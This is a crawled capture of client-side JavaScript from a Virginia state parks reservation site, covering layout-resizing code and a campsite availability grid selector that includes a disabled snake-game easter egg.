        var filt = $('#filter').height();
        var park_finder = $('.park-finder-main').height();
        var divFilterDrag = 0;//$("#divFilterDrag").height();
        var placedataholder = main_left - divFilterDrag - filt - filtHeader - 90;
        MainHeight = placedataholder;
        $('#search-placedataholder').height(placedataholder);
    }
    else {
        var main_left = $('#main-left-part').height();
        var filt = $('#filter').height();
        var divFilterDrag = 0;//$("#divFilterDrag").height();
        var filtHeader = $('.top_new_first_data_box').height();
        var park_finder = $('.park-finder-main').height();
        var placedataholder = main_left - filt - divFilterDrag - park_finder - filtHeader - 70;

        $('#search-placedataholder').height(placedataholder);
    }
    $('.search-view-toggle').attr('rel', 'grid');
    $('#thumbnail-view').click(function (e) {

        $('.search-view-toggle').attr('rel', 'grid');
        $('#search-placedataholder .search-result-grid').show();
        $('#search-placedataholder .search-result-list').hide();
        $('#search-list-arrows').hide();
        $("#thumbnail-view").hide();
        $("#list-view").show();
        $("#search-list-arrows").hide();
        $(".arrow_toggle_close").click();
    });
    $('#list-view').click(function (e) {

        $('.search-view-toggle').attr('rel', 'list');
        $('#search-placedataholder .search-result-grid').hide();
        $('#search-placedataholder .search-result-list').show();
        $('#search-list-arrows').show();
        $("#thumbnail-view").show();
        $("#list-view").hide();
        $("#search-list-arrows").show();
        //$("#aDownarrow").show();
        $("#new_fil2_icn_up").hide();

    });


    //resizeWindow();

    setTimeout(testsize, 500);// here is 3000 need to change
});
$(window).resize(function (e) {

    resizeWindow();
    $(".legend").css("position", "absolute");
});
function testsize() {

    resizeWindow();
    $(".legend").css("position", "absolute");
}
function resizeWindow() {

    var window_height = $(window).innerHeight();
    var header_height = $('#header').height();

    var content_height = window_height - header_height - 2;
    $('#main-left-part').height(content_height);
    $('#main-right-part').height(content_height);
    $('#main').height(content_height);
    $('#main').css('overflow', 'hidden');

    var main_left = $('#main-left-part').width();
    var window_width = $(window).innerWidth();
    var main_right = window_width - main_left - 2;
    $('#main-right-part').width(main_right);
    var divFilterDrag = 0;

    if ($('.park-finder-main').is(':hidden')) {
       
        var main_left = $('#main-left-part').height();
        if (BoolDraggablevent == false) {
            //
            var filt = $('#filter').height();
            divFilterDrag = 0;//$("#divFilterDrag").height();
            var selectedparamter = 0;
            if (boolAdvanceSearch == true) {
                selectedparamter = $('.third_fil_main_box').height();
            }
            var park_finder = $('.park-finder-main').height();
            var filtHeader = $('.top_new_first_data_box').height();
            var placedataholder = main_left - filt - divFilterDrag - filtHeader - selectedparamter - 115;
            $('#search-placedataholder').height(placedataholder);
        }
        else {
            var filt = $('#filter').height();
            
            var selectedparamter = 0;
            var park_finder = $('.park-finder-main').height();
            var filtHeader = $('.top_new_first_data_box').height();
            var placedataholder = main_left - filt - divFilterDrag - filtHeader - selectedparamter - 105;
            $('#search-placedataholder').height(placedataholder);
        }
    }
    else {
        var main_left = $('#main-left-part').height();
        if (BoolDraggablevent == false) {

            var filt = $('#filter').height();
            var selectedparamter = 0;
            divFilterDrag = $("#divFilterDrag").height();
            if (parkFinderArray != undefined && (parkFinderArray.length != 0 || $("#ddlLeft_Categories").val() != 0)) {
                selectedparamter = $('.third_fil_main_box').height() + 30;
            }
            var park_finder = $('.park-finder-main').height();
            var filtHeader = $('.top_new_first_data_box').height();

            var placedataholder = main_left - filt - divFilterDrag - park_finder - filtHeader - selectedparamter - 15;
            $('#search-placedataholder').height(placedataholder);
        }
        else {
            var filt = $('#filter').height();

            var selectedparamter = 0;
            var park_finder = $('.park-finder-main').height();
            var filtHeader = $('.top_new_first_data_box').height();
            var placedataholder = main_left - filt - divFilterDrag - filtHeader - selectedparamter - 35;
            $('#search-placedataholder').height(placedataholder);
        }
    }

}




$(window).on('load', function (e) {
    if ($('.park-finder-main').is(':hidden')) {
        var main_left = $('#main-left-part').height();
        var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
        var park_finder = $('.park-finder-main').height();
        var placedataholder = main_left - UnitHeader - 5;
        $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
        var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
        $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
    }
    else {
        var main_left = $('#main-left-part').height();
        var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
        var park_finder = $('.park-finder-main').height();
        var placedataholder = main_left - UnitHeader - park_finder;
        $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
        var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
        $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
    }

    $('#Hide-FilterBox').click(function (e) {
        setTimeout(
     function () {
         var main_left = $('#main-left-part').height();
         var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
         var park_finder = $('.park-finder-main').height();
         var placedataholder = main_left - UnitHeader - 5;
         $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
         var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
         $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
     }, 500);
    });
    $('.filter-box-toggel').click(function (e) {
        setTimeout(
	  function () {
	      if ($('.park-finder-main').is(':hidden')) {
	          var main_left = $('#main-left-part').height();
	          var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
	          var park_finder = $('.park-finder-main').height();
	          var placedataholder = main_left - UnitHeader - 5;
	          $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
	          var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
	          $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
	      }
	      else {
	          var main_left = $('#main-left-part').height();
	          var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
	          var park_finder = $('.park-finder-main').height();
	          var placedataholder = main_left - UnitHeader - park_finder;
	          $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
	          var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
	          $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
	      }
	  }, 500);

    });

});

$(window).resize(function (e) {
    if ($('.park-finder-main').is(':hidden')) {
        var main_left = $('#main-left-part').height();
        var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
        var park_finder = $('.park-finder-main').height();
        var placedataholder = main_left - UnitHeader - 5;
        $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
        var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
        $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
    }
    else {
        var main_left = $('#main-left-part').height();
        var UnitHeader = $('#ContentPlaceHolder1_divUnitHeader').height();
        var park_finder = $('.park-finder-main').height();
        var placedataholder = main_left - UnitHeader - park_finder - 5;
        $('#ContentPlaceHolder1_divUnitGrid').height(placedataholder);
        var tbody = placedataholder - $('#ContentPlaceHolder1_divUnitGrid .table_page_table thead').height();
        $('#ContentPlaceHolder1_divUnitGrid .table_page_table tbody').height(tbody);
    }

});



--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/Advancegrid.js?v1.2.0
body_size: 8277
content:
// Selected Row  In Next Prev event
var SelectionColumn;
var SelectionRow;
var SelectionNights;
var Selectedcell = 0;
var SelectedcheckEvent = "";
var SelectedcheckEventvalues = false;
var mycal = 0;
var myRemaining = 0;
var mycheckEventvalues = false;
//=================================
/* 
Map Legend Javascript for Jupiter
Implementation by Lee Elmore 

These scripts are for the UnitGrid ASP.NET control.
*/

/*
DECLARATIONS
*/
var selectedIndexes = [];
var selectedColumnIndexes = [];
var nightsArray = "";
var selectedAvailableSliceIds = []; var selectedUnAvailableSliceIds = [];
var newnights = 1;
var selectedDates = [];


var selectedUnitId = null;
var columnDates = new Array();
var rowUnits = new Array();
var cellClientIds = new Array();

var selectionStartIndex = -1;
var selectionCount = 1;

var htmlArrivalDate = null;
var htmlUnitId = null;
var htmlNightsDropDown = null;

var htmlOnlyShowAvailable = null;
var IsNotAvailable = 0;
/*
DEBUG METHODS
*/

var initCode = [38, 40, 37, 39]; // UP, DOWN, LEFT, RIGHT
var initCodePointer = 0;
var initMade = false;

var foodIndex = 0;

var cursor;



function debug_init() {

    unitGrid_deselectCells(foodIndex, foodIndex);

    foodIndex = 73;

    cursor = new Object();

    cursor.Active = false;
    cursor.Direction = "right";
    cursor.Segments = new Array();
    cursor.TailLength = 1;

    // SEGMENT #1
    var segment = new Object();

    segment.X = 1;
    segment.Y = 1;

    cursor.Segments.push(segment);
}

function debug_handleKeyPress(e) {
    // DISABLED :(
    return;

    if (initMade == false) {
        if (initCodePointer == initCode.length - 1) {
            initMade = true;

            alert("Debug mode initialized.");

            return;
        }

        if (initMade == false) {
            if (e.keyCode == initCode[initCodePointer]) {
                initCodePointer++;
            }
            else {
                initCodePointer = 0;
            }

            return;
        }
    }

    switch (e.keyCode) {
        case 38:
            if (cursor.PreviousDirection == "down") {
                return;
            }

            cursor.Direction = "up";
            break;

        case 39:
            if (cursor.PreviousDirection == "left") {
                return;
            }

            cursor.Direction = "right";
            break;

        case 40:
            if (cursor.PreviousDirection == "up") {
                return;
            }

            cursor.Direction = "down";
            break;

        case 37:
            if (cursor.PreviousDirection == "right") {
                return;
            }

            cursor.Direction = "left";
            break;

        case 120:
            if (cursor.Active == true) {
                cursor.Active = false;

                // DESELECT ALL SEGMENTS
                for (var x = 0; x < cursor.Segments.length; x++) {
                    var segment = cursor.Segments[x];

                    var cellIndex = unitGrid_mapXYCoordToCellIndex(segment.X, segment.Y);

                    unitGrid_deselectCells(cellIndex, cellIndex);
                }
            }
            else {
                cursor.Active = true;

                debug_tick.delay(1);
            }

            break;
    }
}

function debug_tick() {
    if (cursor.Active == false) {
        return;
    }

    // GRAB THE HEAD
    var headSegment = cursor.Segments[cursor.Segments.length - 1];

    // TOUCHED FOOD, INCREASE TAIL
    if (unitGrid_mapXYCoordToCellIndex(headSegment.X, headSegment.Y) == foodIndex) {
        cursor.TailLength++;

        unitGrid_deselectCells(foodIndex, foodIndex);

        var maxCell = rowUnits.length * columnDates.length;

        foodIndex = Math.floor(Math.random() * (maxCell - 1));

        unitGrid_selectCells(foodIndex, foodIndex);
    }

    // DESELECT ALL SEGMENTS
    for (var x = 0; x < cursor.Segments.length; x++) {
        var segment = cursor.Segments[x];

        var cellIndex = unitGrid_mapXYCoordToCellIndex(segment.X, segment.Y);

        unitGrid_deselectCells(cellIndex, cellIndex);
    }

    // MOVE TO NEW DIRECTION    
    var segment = new Object();

    switch (cursor.Direction) {
        case "up":
            segment.X = headSegment.X;
            segment.Y = headSegment.Y - 1;

            break;

        case "right":
            segment.X = headSegment.X + 1;
            segment.Y = headSegment.Y;

            break;

        case "down":
            segment.X = headSegment.X;
            segment.Y = headSegment.Y + 1;

            break;

        case "left":
            segment.X = headSegment.X - 1;
            segment.Y = headSegment.Y;

            break;
    }

    // BOUNDS CHECK
    if (segment.X < 0 || segment.X > columnDates.length - 1 || segment.Y < 0 || segment.Y > rowUnits.length - 1) {
        debug_init();

        return;
    }

    // HIT TAIL CHECK
    for (var x = cursor.Segments.length - 1; x > cursor.Segments.length - cursor.TailLength - 1; x--) {
        var oldSegment = cursor.Segments[x];

        if (segment.X == oldSegment.X && segment.Y == oldSegment.Y) {
            debug_init();

            return;
        }
    }

    cursor.Segments.push(segment);

    // SELECT ALL SEGMENTS
    for (var x = cursor.Segments.length - 1; x > cursor.Segments.length - cursor.TailLength - 1; x--) {
        var oldSegment = cursor.Segments[x];
        var cellIndex = unitGrid_mapXYCoordToCellIndex(oldSegment.X, oldSegment.Y);

        unitGrid_selectCells(cellIndex, cellIndex);
    }

    cursor.PreviousDirection = cursor.Direction;

    // SELECT FOOD
    unitGrid_selectCells(foodIndex, foodIndex);

    debug_tick.delay(0.20);
}

$(document).ready(function () {
    debug_init();
});
/*
CONTROL EVENTS
*/

// void bAvailabilityCell_click(int column, int row)
// Callback activated when the user clicks a cell in the availability grid.
//var initCode = [38, 40, 37, 39]; // UP, DOWN, LEFT, RIGHT

function bAvailabilityCell_click(column, row, ele, IsOntario) {


    SelectionColumn = column;
    SelectionRow = row;
    //// 

    //alert("bAvailabilityCell_click(" + column + ", " + row + ")");
    //selectionCount = 1;
    if (selectionCount == null || selectionCount == undefined || selectionCount == 0) {
        selectionCount = 1;
    }

    var date = columnDates[column];
    //alert(date);
    var unitId = rowUnits[row];

    var index = unitGrid_mapXYCoordToCellIndex(column, row);

    var clientId = cellClientIds[index];
    selectedUnitId = unitId;
    $('input[id*="txtUnitID"]').val(unitId);
    //document.getElementById('<%= txtUnitID.ClientID %>').value = unitId;
    //alert("Selecting cell - Date '" + date + "', UnitId '" + unitId + "', and/or ClientId '" + clientId + "'.");

    if (date == null || unitId == null || clientId == null) {
        alert("Error:\nDate '" + date + "', UnitId '" + unitId + "', and/or ClientId '" + clientId + "' does not exist.");
        return;
    }

    if ($("#Grid_ddlNights").is(":visible")) {
        if ($("#Grid_ddlNights").val() == null) {
            selectionCount = 1;
        } else {
            if (selectionCount != $("#Grid_ddlNights").val().split(' ')[0])
                selectionCount = $("#Grid_ddlNights").val().split(' ')[0];
        }
    }    
    if (IsMobileBrowser.toLowerCase() == "true") {
        selectionCount = $("#Grid_ddlNights").val();
    }
    unitGrid_changeSelectionBounds(index, selectionCount);

}
function unitGrid_deselectCellsOntario(startIndex, last) {
    //alert("unitGrid_deselectCells(" + startIndex + ", " + endIndex + ")");

    if (startIndex == null) {
        return;
    }

    for (var h = startIndex; h <= last; h++) {
        var clientId = cellClientIds[h];

        if (clientId == null) {
            //alert("Error: The cell at index " + index + " does not exist.");

            return;
        }

        //alert("Selecting client id '" + clientId + "'");

        //var htmlGridCell = $("#" + clientId);

        //var selectedHex = htmlGridCell.find("span").attr("class");


        var htmlGridCell = $("td[id$='" + clientId + "']");
        // htmlGridCell = $("#" + clientId);
        var selectedHex = htmlGridCell.attr("class");


        if (htmlGridCell.css("background-color") == "rgb(72 , 76 , 16)") {
            htmlGridCell.css("background-color", "#d3eccf");
            htmlGridCell.css("color", "#ffffff");

        }

        if (htmlGridCell.css("background-color") == "#d3eccf") {
            htmlGridCell.css("background-color", "rgb(72 , 76 , 16)");
            htmlGridCell.css("color", "#ffffff");

        }



        if (htmlGridCell.css("background-color") == "#ffffff") {

            htmlGridCell.css("background-color", "#d3eccf");
            htmlGridCell.css("color", "rgb(72 , 76 , 16)");
        }



        //if (selectedHex == "blue_brd_box") {
        //    htmlGridCell.
        //    htmlGridCell.css("background-color", "");
        //    htmlGridCell.css("color", "#ffffff");
        //}
        //if (selectedHex == "yellow_brd_box") {
        //    $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
        //    IsNotAvailable = 1;
        //}


        //if (selectedHex == "blue-img") {
        //    // AVAILABLE (GREEN)
        //    htmlGridCell.css("background-color", "#ffdf5d");
        //    htmlGridCell.css("color", "#ffffff");
        //}

        //if (selectedHex == "red_brd_box") { // NOT AVAILABLE (RED)
        //    //htmlGridCell.style.backgroundColor = "#ffdfd2";
        //    //htmlGridCell.style.color = "#000000"
        //    // htmlGridCell.css("background-color", "#ff0000");
        //    // htmlGridCell.css("color", "#ffffff");

        //    $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
        //    IsNotAvailable = 1;
        //}
        //if (selectedHex == "gray-img") {
        //    // NO WEB BOOKING (Grey round icon)
        //    //htmlGridCell.style.backgroundColor = "#ffdaab";
        //    //htmlGridCell.style.color = "#000000"
        //    // htmlGridCell.css("background-color", "#ff8b00");
        //    // htmlGridCell.css("color", "#ffffff");

        //}


    }
}

function daydiff(first, second) {
    return Math.round((second - first) / (1000 * 60 * 60 * 24));
}

function unitGrid_changeSelectionBoundsOntario(startIndex, count, unitId, date, elem, column) {



    selectionCount = count;

    // DO NOT SELECT ANYTHING IF THE INDEX IS NOT REAL
    if (startIndex == null || startIndex < 0) {
        return;
    }

    selectionStartIndex = -1;
    var k = selectedIndexes.indexOf(startIndex);
    newnights = count;

    //$('input[id*="btnreserveOntario"]').removeAttr('style');


    if (k > -1) {

        var j = selectedDates.indexOf(returnDate(date));
        if (j > -1) {
            if (selectedDates[j] != -1)
                selectedDates.splice(j, 1);
        }


        nightsArray = selectedDates.join('|$#|');
        //$('#hdnnotavailableunitAdvanced').val(nightsArray);
        $('input[id*="hdnnotavailableunitAdvanced"]').val(nightsArray);
        selectedColumnIndexes.splice(k, 1);
        selectedIndexes.splice(k, 1);
        var endIndex = unitGrid_retrieveLastSameIndexOnRow(startIndex, selectionCount);
        unitGrid_deselectCellsOntario(startIndex, startIndex);

        var SelectDivCount = $('td').filter(function () {
            return $(this).css('background-color') == 'rgb(72 , 76 , 16)';
        }).length;



        if (SelectDivCount > 0) {
            var aIndex = selectedAvailableSliceIds.indexOf(unitId + '_' + returnDate(date));
            selectedAvailableSliceIds.splice(aIndex, 1);

        } else {
            var unIndex = selectedUnAvailableSliceIds.indexOf(unitId + '_' + returnDate(date));
            selectedUnAvailableSliceIds.splice(unIndex, 1);

        }
        $('input[id*="txtUnitId"]').val(selectedAvailableSliceIds.join('|$#|'));
        $('input[id*="hdnSelectedUnits"]').val($('input[id*="txtUnitId"]').val());

        if (nightsArray != selectedDates.length) {
            //$('input[id*="btnreserveOntario"]').attr("style", "display: none;");
            $('#bReserveGreatWalk').hide();
        }

        return;


    }
    else {


        if ($.inArray(column, selectedColumnIndexes) > -1) {
            //$(".modal-body").html("You have already selected facility for date " + date);
            //$('#messageBoxLightbox2').modal();
            //$("#messageBoxLightbox2").css('z-index', '999999999999');
            $("#messageBoxLightbox2 .modal-body").html("You have already selected facility for date " + date);
            $("#messageBoxLightbox2 .modal-title").html("Message");
            $('#messageBoxLightbox2').modal();

            return;
        }
        if (selectionCount == selectedAvailableSliceIds.length) {
            //$(".modal-body").html("You have reached your maximum selected stay length – " + selectionCount + ". If you wish to increase your overall Stay Length please adjust above.");
            ////$('#messageBoxLightbox2').modal();
            //$("#messageBoxLightbox2").css('z-index', '999999999999');
            $("#messageBoxLightbox2 .modal-body").html("You have reached your maximum selected stay length – " + selectionCount + ". If you wish to increase your overall Stay Length please adjust above.");
            $("#messageBoxLightbox2 .modal-title").html("Message");
            $('#messageBoxLightbox2').modal();

            return;
        }
        if (selectedAvailableSliceIds.length > selectionCount) {
            //$(".modal-body").html("You have reached your maximum selected stay length – " + selectionCount + ". If you wish to increase your overall Stay Length please adjust above.");
            //$('#messageBoxLightbox2').modal();
            $("#messageBoxLightbox2").css('z-index', '999999999999');
            $("#messageBoxLightbox2 .modal-body").html("You have reached your maximum selected stay length – " + selectionCount + ". If you wish to increase your overall Stay Length please adjust above.");
            $("#messageBoxLightbox2 .modal-title").html("Message");
            $('#messageBoxLightbox2').modal();
            return;
        }

    }

    var js = 0;

    var t = unitGrid_retrieveLastSameIndexOnRowOntario(startIndex, 1);
    t = startIndex;


    var sdate = new Date(returnDate(date));
    var cs = column + js;
    sdate.setDate(sdate.getDate() + js);
    var lastindex = selectedIndexes[selectedIndexes.length - 1];
    var firstindex = selectedIndexes[0];

    var firstrowindex = Math.floor(firstindex / columnDates.length);
    var lastrowindex = Math.floor(lastindex / columnDates.length);

    var lastcolumnindex = lastindex % columnDates.length;
    var firstcolumnindex = firstindex % columnDates.length;
    var lastindexdate = columnDates[lastcolumnindex];
    var firstindexdate = columnDates[firstcolumnindex];

    selectedAvailableSliceIds.push(unitId + '_' + returnDate(date)); // .toString("dd/MM/yyyy")
    selectedIndexes.push(startIndex);
    selectedColumnIndexes.push(cs);
    js++;
    if ($.inArray(returnDate(date), selectedDates) <= -1) {
        selectedDates.push(returnDate(date));
    }
    selectedDates.sort(function (a, b) { return new Date(a).getTime() - new Date(b).getTime() });
    nightsArray = selectedDates.join('|$#|');


    if (newnights == selectedDates.length) {
        //$('input[id*="btnreserveOntario"]').attr("style", "display: block;");
        $('#bReserveGreatWalk').show();
    }

    $('#hdnnotavailableunitAdvanced').val(nightsArray);



    $('input[id*="txtUnitId"]').val(selectedAvailableSliceIds.join('|$#|'));
    if (htmlArrivalDate == null || $ == null) {
        alert("Error: The ArrivalDate ASP.NET control or the UnitId ASP.NET control was not found.");

        return;
    }
    var coord = unitGrid_mapCellIndexToXYCoord(startIndex);
    if (coord == null) {
        alert('Error: Unable to map cell index to XY coordinate!');

        return;
    }
    var date = columnDates[coord.X];
    var unitId = rowUnits[coord.Y];
    htmlArrivalDate.val(date);
    //$("#hdnSelectedUnits").val($('input[id*="txtUnitId"]').val());
    $("#hdnSelectedUnits").val($('input[id*="txtUnitId"]').val());

    $('input[id*="hdnnotavailableunit"]').val("0");



    unitGrid_selectCells(startIndex, t);



}

function returnDate(date) {
    var d = date.split('/');
    var yyyy = d[2];
    var mm = d[0]; // getMonth() is zero-based
    var dd = d[1];

    return yyyy + "-" + (mm[1] ? mm : "0" + mm[0]) + "-" + (dd[1] ? dd : "0" + dd[0]); // padding
};

// void selNights_click(object sender)
// Callback activated when the user changes the drop down box.
function selNights_change(sender) {

    if (sender == null) {
        return;
    }

    var count = parseInt(sender.value);

    unitGrid_changeSelectionBounds(selectionStartIndex, count);

    // DO POSTBACK IF 'SHOW ONLY AVAILABLE' IS CHECKED
    if (htmlOnlyShowAvailable != null && htmlOnlyShowAvailable.checked) {
        document.aspnetForm.submit();
    }
}

/*
PUBLIC METHODS
*/

// void unitGrid_tests()
// Does some basic tests for debugging purposes.
function unitGrid_tests() {
    unitGrid_selectCells(0, 10);
    unitGrid_deselectCells(2, 3);
}

// void unitGrid_mapXYCoordToCellIndex(int x, int y)
// Maps the given X-Y coordinate into an index that represents that cell in the matrix.
function unitGrid_mapXYCoordToCellIndex(x, y) {
    return (y * columnDates.length) + x;

}

// void unitGrid_mapCellIndexToXYCoord(int cellIndex)
// Maps the given cell index into an X-Y coordinate that represents that cell in the matrix.   
function unitGrid_mapCellIndexToXYCoord(cellIndex) {
    var y = Math.floor(cellIndex / columnDates.length);
    var x = cellIndex % columnDates.length;

    var coord = new Object();

    coord.X = x;
    coord.Y = y;

    return coord;
}

// void unitGrid_changeSelectionBounds(int startIndex, int count)
// Changes the selection to the start index and count requested.
function unitGrid_changeSelectionBounds(startIndex, count) {

    //alert("unitGrid_changeSelectionBounds(" + startIndex + ", " + count + ")");

    //if (selectionStartIndex == startIndex && selectionCount == count)
    //{
    //    return;
    //}  

    //alert("Changing selection to start index " + startIndex + " and count " + count);

    // UNSELECT ALL OF THE PREVIOUS SELECTION, IF SPECIFIED    
    // 
    if (selectionStartIndex != -1) {
        // ONLY SELECT CELLS ON THE SAME ROW
        var endIndex = unitGrid_retrieveLastSameIndexOnRow(selectionStartIndex, selectionCount);

        //alert("The previous last index on this same row is index " + endIndex);

        unitGrid_deselectCells(selectionStartIndex, endIndex);
    }

    selectionCount = count;

    // DO NOT SELECT ANYTHING IF THE INDEX IS NOT REAL
    if (startIndex == null || startIndex < 0) {
        return;
    }

    // ASSIGN SELECTED       
    selectionStartIndex = startIndex;

    if (htmlArrivalDate == null || htmlUnitId == null) {
        alert("Error: The ArrivalDate ASP.NET control or the UnitId ASP.NET control was not found.");

        return;
    }

    var coord = unitGrid_mapCellIndexToXYCoord(startIndex);

    if (coord == null) {
        alert('Error: Unable to map cell index to XY coordinate!');

        return;
    }

    var date = columnDates[coord.X];
    var unitId = rowUnits[coord.Y];

    htmlArrivalDate.val(date);
    htmlUnitId.value = unitId;

    // GET THE LAST INDEX TO SELECT       
    var endIndex = unitGrid_retrieveLastSameIndexOnRow(startIndex, count);
    $('input[id*="hdnnotavailableunitAdvanced"]').val("0");
    IsNotAvailable = 0;

    unitGrid_selectCells(startIndex, endIndex);
}

function unitGrid_selectCellsOntario(startIndex, j) {
    if (startIndex < 0) {
        return;
    }

    //alert("Selecting cells from index " + startIndex + " to " + endIndex);

    for (var k = startIndex; k <= j; k++) {
        var clientId = cellClientIds[k];

        if (clientId == null) {
            //alert("Error: The cell at index " + index + " does not exist.");

            return;
        }

        //alert("Selecting client id '" + clientId + "'");

        var htmlGridCell = $("#" + clientId);



        var selectedHex = htmlGridCell.find("span").attr("class");

        if (selectedHex == "blue-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "#ffdf5d");
            htmlGridCell.css("color", "#ffffff");


        }
        if (selectedHex == "lottery-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "#ffdf5d");
            htmlGridCell.css("color", "#ffffff");
        }
        if (selectedHex == "cancel-img") { // NOT AVAILABLE (RED)
            //htmlGridCell.style.backgroundColor = "#ffdfd2";
            //htmlGridCell.style.color = "#000000"
            // htmlGridCell.css("background-color", "#ff0000");
            // htmlGridCell.css("color", "#ffffff");

            $('input[id*="hdnnotavailableunit"]').val("1");
        }
        if (selectedHex == "gray-img") {
            // NO WEB BOOKING (Grey round icon)
            //htmlGridCell.style.backgroundColor = "#ffdaab";
            //htmlGridCell.style.color = "#000000"
            // htmlGridCell.css("background-color", "#ff8b00");
            // htmlGridCell.css("color", "#ffffff");

        }
    }

}

// void unitGrid_selectCells(int startIndex, int endIndex)
// Selects all grid cells in the matrix specified by the starting and end bounds of the cells, inclusive.
function unitGrid_selectCells(startIndex, endIndex) {

    if (startIndex < 0) {

        return;
    }
    // 
    //alert("Selecting cells from index " + startIndex + " to " + endIndex);
    Selectedcell = 0;


    for (var index = startIndex; index <= endIndex; index++) {

        Selectedcell += 1;
        var clientId = cellClientIds[index];
        if (clientId == null) {
            //alert("Error: The cell at index " + index + " does not exist.");
            return;
        }
        //alert("Selecting client id '" + clientId + "'");
        // 
        var htmlGridCell = $("td[id$='" + clientId + "']");
        var selectedHex = htmlGridCell.find("span").attr("class");
        var advancegridcellHex = htmlGridCell.attr("class");
        var advancegridcellId = htmlGridCell.attr("id");
        var volunteeradvancegridcell = $("td[id$='" + clientId + "']").find('a').attr("class");
        if (volunteeradvancegridcell == "bg_green") {
            $("td[id$='" + clientId + "']").find('a').toggleClass('selectedGridcolorchange');
            $("td[id$='" + clientId + "']").find('a').attr('style', " background-color:rgb(72, 76, 16) !important; color:#ffffff;");
        }
        if (advancegridcellHex == "blue_brd_box") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "#ffdf5d");
            htmlGridCell.css("color", "#ffffff");
        }

        if (advancegridcellHex == "blue-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "#ffdf5d");
            htmlGridCell.css("color", "#ffffff");
        }

        if (advancegridcellHex == "red_brd_box") { // NOT AVAILABLE (RED)
            //htmlGridCell.style.backgroundColor = "#ffdfd2";
            //htmlGridCell.style.color = "#000000"
            // htmlGridCell.css("background-color", "#ff0000");
            // htmlGridCell.css("color", "#ffffff");
            //$('input[id*="hdnnotavailableunit"]').val(1);
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
        }
        if (advancegridcellHex == "gray-img") {
            // NO WEB BOOKING (Grey round icon)
            //htmlGridCell.style.backgroundColor = "#ffdaab";
            //htmlGridCell.style.color = "#000000"
            // htmlGridCell.css("background-color", "#ff8b00");
            // htmlGridCell.css("color", "#ffffff");

        }
        if (advancegridcellHex == "blue_brd_box_not") {
            //htmlGridCell.css("background-color", "rgb(72 , 76 , 16)");
            //htmlGridCell.css("color", "#ffffff");
            //$("#" + advancegridcellId + " i").css("border-bottom", "none");
        }
        if (advancegridcellHex == "blue_brd_box") {
            //htmlGridCell.css("background-color", "rgb(72 , 76 , 16)");
           //htmlGridCell.css({'cssText':'background-color:rgb(72, 76, 16) !important'});
            //htmlGridCell.css("color", "#ffffff");
            var csstxt = htmlGridCell.attr('style');
            htmlGridCell.attr('style', csstxt + " background-color:rgb(72, 76, 16) !important; color:#ffffff;");
        }
        if (advancegridcellHex == "yellow_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
        }
    }

}

// void unitGrid_deselectCells(int startIndex, int count)
// Deselects all grid cells in the matrix specified by the starting and end bounds of the cells, inclusive.   
function unitGrid_deselectCells(startIndex, endIndex) {
    //alert("unitGrid_deselectCells(" + startIndex + ", " + endIndex + ")");

    if (startIndex == null) {
        return;
    }
    var volunteeradvancegridcell = $(".mCSB_container").find('td a.selectedGridcolorchange');
    if (volunteeradvancegridcell.hasClass('selectedGridcolorchange') == true) {
        $(".mCSB_container").find('td a.selectedGridcolorchange').css("background-color", "");
        $(".mCSB_container").find('td a.selectedGridcolorchange').css("color", "#ffffff");
        $(".mCSB_container").find('td a.selectedGridcolorchange').removeClass("selectedGridcolorchange");
    }
    for (var index = startIndex; index <= endIndex; index++) {
        var clientId = cellClientIds[index];

        if (clientId == null) {
            //alert("Error: The cell at index " + index + " does not exist.");

            return;
        }

        //alert("Selecting client id '" + clientId + "'");

        var htmlGridCell = $("td[id$='" + clientId + "']");

        var selectedHex = htmlGridCell.find("span").attr("class");
        var advancegridcellHex = htmlGridCell.attr("class");
        var advancegridcellId = htmlGridCell.attr("id");     
        if (selectedHex == "blue-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }
        if (selectedHex == "cancel-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }
        if (selectedHex == "gray-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }
        if (advancegridcellHex == "blue_brd_box_not") {
            htmlGridCell.css("background-color", "");
            htmlGridCell.css("color", "#ffffff");
            $("#" + advancegridcellId + " i").css("border-bottom", "3px solid #353030");
        }
        if (advancegridcellHex == "blue_brd_box") {
